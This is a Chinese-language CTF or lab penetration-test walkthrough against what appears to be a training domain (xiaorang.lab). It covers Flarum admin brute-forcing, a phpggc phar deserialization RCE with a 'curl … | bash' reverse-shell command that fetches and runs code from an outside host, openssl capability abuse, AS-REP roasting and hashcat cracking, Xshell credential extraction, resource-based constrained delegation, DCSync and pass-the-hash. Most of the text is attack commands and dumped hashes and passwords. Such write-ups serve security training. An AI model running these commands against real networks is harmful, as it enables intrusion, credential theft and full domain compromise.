入口机
首先进行一波扫描
Rustscan Result
rustscan -a 39.99.242.229 --ulimit 5000 Open 39.99.242.229:22 Open 39.99.242.229:80 [~] Starting Script(s) [~] Starting Nmap 7.95 ( https://nmap.org ) at 2024-08-29 00:00 CST Initiating Ping Scan at 00:00 Scanning 39.99.242.229 [2 ports] Completed Ping Scan at 00:00, 0.01s elapsed (1 total hosts) Initiating Parallel DNS resolution of 1 host. at 00:00 Completed Parallel DNS resolution of 1 host. at 00:00, 3.51s elapsed DNS resolution of 1 IPs took 3.51s. Mode: Async [#: 1, OK: 0, NX: 1, DR: 0, SF: 0, TR: 1, CN: 0] Initiating Connect Scan at 00:00 Scanning 39.99.242.229 [2 ports] Discovered open port 80/tcp on 39.99.242.229 Discovered open port 22/tcp on 39.99.242.229 Completed Connect Scan at 00:00, 0.01s elapsed (2 total ports) Nmap scan report for 39.99.242.229 Host is up, received syn-ack (0.010s latency). Scanned at 2024-08-29 00:00:14 CST for 0s PORT STATE SERVICE REASON 22/tcp open ssh syn-ack 80/tcp open http syn-ack
Flarum 后台 RCE

80 开的是 Flarum,提示测试登录口令的安全性,所以使用 yakit 和 rockyou.txt 并发爆破 password: (其实在 top 100000 passwords 里也有)
得到账密:
username: administrator
password: 1chris
登录后台获得信息:
Flarum 1.6.0
PHP 7.4.33
MySQL 8.0.33-0ubuntu0.22.04.4
P师傅发过一个文章: 从偶遇Flarum开始的RCE之旅,可以直接利用。
phpggc -p tar -b Monolog/RCE6 system "curl https://reverse-shell.sh/ip:port | bash"第一次设置 css 写入:
@import (inline) 'data:text/css;base64,[code]';第二次设置 css 触发:
.test {
content: data-uri('phar://./assets/forum.css');
}提权文件读
flag01 似乎还得提权,除了自动收集脚本 LinuxCheck.sh,可以手动找找 suid 和 cap。
Find suid
find / -user root -perm -4000 -print 2>/dev/null /snap/core20/1974/usr/bin/chfn /snap/core20/1974/usr/bin/chsh /snap/core20/1974/usr/bin/gpasswd /snap/core20/1974/usr/bin/mount /snap/core20/1974/usr/bin/newgrp /snap/core20/1974/usr/bin/passwd /snap/core20/1974/usr/bin/su /snap/core20/1974/usr/bin/sudo /snap/core20/1974/usr/bin/umount /snap/core20/1974/usr/lib/dbus-1.0/dbus-daemon-launch-helper /snap/core20/1974/usr/lib/openssh/ssh-keysign /snap/core20/2318/usr/bin/chfn /snap/core20/2318/usr/bin/chsh /snap/core20/2318/usr/bin/gpasswd /snap/core20/2318/usr/bin/mount /snap/core20/2318/usr/bin/newgrp /snap/core20/2318/usr/bin/passwd /snap/core20/2318/usr/bin/su /snap/core20/2318/usr/bin/sudo /snap/core20/2318/usr/bin/umount /snap/core20/2318/usr/lib/dbus-1.0/dbus-daemon-launch-helper /snap/core20/2318/usr/lib/openssh/ssh-keysign /snap/snapd/19457/usr/lib/snapd/snap-confine /snap/snapd/21759/usr/lib/snapd/snap-confine /usr/lib/dbus-1.0/dbus-daemon-launch-helper /usr/lib/openssh/ssh-keysign /usr/lib/snapd/snap-confine /usr/bin/su /usr/bin/fusermount3 /usr/bin/staprun /usr/bin/mount /usr/bin/passwd /usr/bin/gpasswd /usr/bin/chsh /usr/bin/stapbpf /usr/bin/newgrp /usr/bin/chfn /usr/bin/pkexec /usr/bin/umount /usr/bin/sudo /usr/libexec/polkit-agent-helper-1
Find cap
getcap -r / 2>/dev/null /snap/core20/1974/usr/bin/ping cap_net_raw=ep /snap/core20/2318/usr/bin/ping cap_net_raw=ep /usr/lib/x86_64-linux-gnu/gstreamer1.0/gstreamer-1.0/gst-ptp-helper cap_net_bind_service,cap_net_admin=ep /usr/bin/openssl =ep /usr/bin/mtr-packet cap_net_raw=ep /usr/bin/ping cap_net_raw=ep
openssl cap 读文件获得入口机 flag
openssl enc -in "/root/flag/flag01.txt"信息收集
IP info
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000 link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00 inet 127.0.0.1/8 scope host lo valid_lft forever preferred_lft forever inet6 ::1/128 scope host valid_lft forever preferred_lft forever 2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc mq state UP group default qlen 1000 link/ether 00:16:3e:12:e3:94 brd ff:ff:ff:ff:ff:ff altname enp0s5 altname ens5 inet 172.22.60.52/16 metric 100 brd 172.22.255.255 scope global dynamic eth0 valid_lft 315358234sec preferred_lft 315358234sec inet6 fe80::216:3eff:fe12:e394/64 scope link valid_lft forever preferred_lft forever
fscan Result
./fscan -h 172.22.60.52/24 ___ _ / _ \ ___ ___ _ __ __ _ ___| | __ / /_\/____/ __|/ __| '__/ _` |/ __| |/ / / /_\\_____\__ \ (__| | | (_| | (__| < \____/ |___/\___|_| \__,_|\___|_|\_\ fscan version: 1.8.4 start infoscan trying RunIcmp2 The current user permissions unable to send icmp packets start ping (icmp) Target 172.22.60.15 is alive (icmp) Target 172.22.60.8 is alive (icmp) Target 172.22.60.42 is alive (icmp) Target 172.22.60.52 is alive [*] Icmp alive hosts len is: 4 172.22.60.42:445 open 172.22.60.8:445 open 172.22.60.15:445 open 172.22.60.42:139 open 172.22.60.8:139 open 172.22.60.15:139 open 172.22.60.42:135 open 172.22.60.8:135 open 172.22.60.15:135 open 172.22.60.52:80 open 172.22.60.52:8081 open 172.22.60.8:88 open 172.22.60.52:22 open [*] alive ports len is: 13 start vulscan [*] NetInfo [*]172.22.60.8 [->]DC [->]172.22.60.8 [->]169.254.51.143 [*] NetInfo [*]172.22.60.42 [->]Fileserver [->]172.22.60.42 [->]169.254.174.12 [*] NetBios 172.22.60.8 [+] DC:XIAORANG\DC [*] NetInfo [*]172.22.60.15 [->]PC1 [->]172.22.60.15 [->]169.254.65.31 [*] NetBios 172.22.60.15 XIAORANG\PC1 [*] NetBios 172.22.60.42 XIAORANG\FILESERVER [*] WebTitle https://172.22.60.52:8081 code:200 len:260 title:None [*] WebTitle http://172.22.60.52 code:200 len:5867 title:霄壤社区
然后走代理连 mysql,密码在 /var/www/html/config.php 里

可以 dump 出一堆用户,看起来需要爆破域用户。
爆破用户凭据
首先可以使用 AS-REP Roasting 看看有没有无Kerberos预认证的用户,获取到用户 hash 来进行离线破解。
python GetNPUsers.py -dc-ip 172.22.60.8 xiaorang.lab/ -usersfile user.txtResult:
Impacket v0.12.0.dev1+20240827.174901.2877383 - Copyright 2023 Fortra
$krb5asrep$23$zhangxin@XIAORANG.LAB:a6f3859e73be13cf06a40241f211b203$29784d874309da265797492f49c0de145a6247fdb0c3f0eba6aa88654f332f6b95db6c16b47fd823cb91386d83c9d151ca6413215af54d4223bf7eb1078b6858625c7c39fb359ef08cc36f62f751c892c0e2995a6c9b47b30be9a99ca6e107795cad8e8673b551a6a47f749470569d4f0c6adf129bcf95feea4b541aae21d17aa8bf35ab68f2a34c66c3b634d1ac8cb5b278600a3587f173d6e2355433a10ad6fc30a425495eb68b04aa7c33b95beae934f4feb5cf27afb06c9056f6310090d5745e3dcd8e0745a220500bddd76242f8c92b966f479644d2fa16fa1de1a61b89a401fb62a8f2dc9c2556cec3
$krb5asrep$23$wangyun@XIAORANG.LAB:7c0dd262760f1a0cea8e359c78820c34$918a7dfde96c2bfc8ed998b14b9318d93fc6cb72e698ae48a564f322faf6a420245d0aedda4b730d6352dbcc8027770526f700a3c153941bf354f97aad920bc55b50168e3827f352ea53d439f73415269bacd3e60e3699a610ef81fdb8b084b45a57f0cda9f1dfffd5658c33f10f54977c28bf430f1d01302481e5decbfb851bf049315e49758f109181bfd67d217ea184364d25634ec07c36db9a35bc70214410170d49a65a1bc8cf558681c025c8307cdaffe49db8138506c4c663d1a69b324656b17dc48d975d187657b81398c3d6c503f089edb5fbbd338288f6491058971b080860740988be77610ed8
hashcat -a 0 -m 18200 --force hash.txt rockyou.txt -o result.txt得到 wangyun/Adm12geC。
PC1 (.15) And FILESERVER (.42)
使用前面爆破得到的凭据登录 PC1。
xiaorang.lab\wangyun
Adm12geC
但是似乎没有权限拿 flag,先搁置在这里。
域内信息收集
用这个域用户做一次信息收集 (Darksteel 或者 bloodhound)
darksteel.exe ldap -d dc.xiaorang.lab -n xiaorang.lab -m computer

darksteel.exe ldap -d dc.xiaorang.lab -n xiaorang.lab -u wangyun -p Adm12geC -abloodhound-python -u wangyun -p Adm12geC -d xiaorang.lab -c all -ns 172.22.60.8 --zip --dns-tcp导入发现一条关键路径:
注意到 wangyun 属于 Account Operators 管理组:
This group is empowered to create accounts and groups that are not administrators on the domain. Additionally, it enables local login to the Domain Controller (DC).
不知道为啥打不开 xshell,wangyun 本身的密码可以使用 SharpXDecrypt 导出。
[*] Start GetUserPath....
UserPath: C:\Users\wangyun\Documents\NetSarang Computer\7
[*] Get UserPath Success !
[*] Start GetUserSID....
Username: wangyun
userSID: S-1-5-21-3535393121-624993632-895678587-1107
[*] GetUserSID Success !
XSHPath: C:\Users\wangyun\Documents\NetSarang Computer\7\Xshell\Sessions\SSH.xsh
Host: 172.22.60.45
UserName: zhangxin
Password: admin4qwY38cc
Version: 7.1
[*] read done!
RBCD
基于 zhangxin 属于 Account Operators 组,接下来可以参考 基于资源的约束委派-rbcd-利用总结 来打一个 RBCD。
- 使用

zhangxin添加一个机器账户
python addcomputer.py xiaorang.lab/zhangxin:'admin4qwY38cc' -computer-name "TEST$" -computer-pass 123456 -dc-ip 172.22.60.8
- 配置
FILESERVER的msDS-AllowedToActOnBehalfOfOtherIdentity属性
python rbcd.py xiaorang.lab/zhangxin:'admin4qwY38cc' -dc-ip 172.22.60.8 -action write -delegate-to "FILESERVER$" -delegate-from "TEST$"
- 利用 S4U 协议伪造 Administrator 用户申请 ST
python getST.py xiaorang.lab/"TEST$":123456 -spn cifs/FILESERVER.xiaorang.lab -impersonate administrator -dc-ip 172.22.60.8
改 host
然后用 ST 票据直接连 FILESERVER。

python psexec.py -k xiaorang.lab/administrator@FILESERVER.xiaorang.lab -no-pass -codec gbk

不过不知道为什么开了远程桌面但是就算新建用户也登不上。
尝试参考 ms|cannot-connect-rdp-azure-vm 解决,但是一运行这个指令就卡住hmmm… 所以还是直接命令行拿 flag 了。
DC (.8)
之前看到 FILESERVER$ 有 DCSync,所以先抓一下 hash
python secretsdump.py -k FILESERVER.xiaorang.lab -no-pass -dc-ip 172.22.60.8Reult
[*] Service RemoteRegistry is in stopped state [*] Starting service RemoteRegistry [*] Target system bootKey: 0xef418f88c0327e5815e32083619efdf5 [*] Dumping local SAM hashes (uid:rid:lmhash:nthash) Administrator:500:aad3b435b51404eeaad3b435b51404ee:bd8e2e150f44ea79fff5034cad4539fc::: Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0::: DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0::: WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:b40dda6fd91a2212d118d83e94b61b11::: shark:1006:aad3b435b51404eeaad3b435b51404ee:42fa3b687867aacd31510d6ea3d0dfd2::: [*] Dumping cached domain logon information (domain/username:hash) XIAORANG.LAB/Administrator:$DCC2$10240#Administrator#f9224930044d24598d509aeb1a015766: (2023-08-02 07:52:21) [*] Dumping LSA Secrets [*] $MACHINE.ACC XIAORANG\Fileserver$:plain_password_hex:3000310078005b003b0049004e003500450067003e00300039003f0074006c00630024003500450023002800220076003c004b0057005e0063006b005100580024007300620053002e0038002c0060003e00420021007200230030003700470051007200640054004e0078006000510070003300310074006d006b004c002e002f0059003b003f0059002a005d002900640040005b0071007a0070005d004000730066006f003b0042002300210022007400670045006d0023002a002800330073002c00320063004400720032002f003d0078006a002700550066006e002f003a002a0077006f0078002e0066003300 XIAORANG\Fileserver$:aad3b435b51404eeaad3b435b51404ee:951d8a9265dfb652f42e5c8c497d70dc::: [*] DPAPI_SYSTEM dpapi_machinekey:0x15367c548c55ac098c599b20b71d1c86a2c1f610 dpapi_userkey:0x28a7796c724094930fc4a3c5a099d0b89dccd6d1 [*] NL$KM 0000 8B 14 51 59 D7 67 45 80 9F 4A 54 4C 0D E1 D3 29 ..QY.gE..JTL...) 0010 3E B6 CC 22 FF B7 C5 74 7F E4 B0 AD E7 FA 90 0D >.."...t........ 0020 1B 77 20 D5 A6 67 31 E9 9E 38 DD 95 B0 60 32 C4 .w ..g1..8...`2. 0030 BE 8E 72 4D 0D 90 01 7F 01 30 AC D7 F8 4C 2B 4A ..rM.....0...L+J NL$KM:8b145159d76745809f4a544c0de1d3293eb6cc22ffb7c5747fe4b0ade7fa900d1b7720d5a66731e99e38dd95b06032c4be8e724d0d90017f0130acd7f84c2b4a [*] Cleaning up... [*] Stopping service RemoteRegistry
XIAORANG\Fileserver$:aad3b435b51404eeaad3b435b51404ee:951d8a9265dfb652f42e5c8c497d70dc:::
然后进行DCSync
python secretsdump.py xiaorang.lab/FILESERVER$@172.22.60.8 -hashes :951d8a9265dfb652f42e5c8c497d70dc -no-pass -dc-ip 172.22.60.8 -just-dc-user administrator最后登域控即可,不知道为啥域控 psexec 登不了,会一直卡在 uploading 这里,所以换成了 wmiexec。
python wmiexec.py xiaorang.lab/administrator@172.22.60.8 -hashes :c3cfdc08527ec4ab6aa3e630e79d349b -codec gbk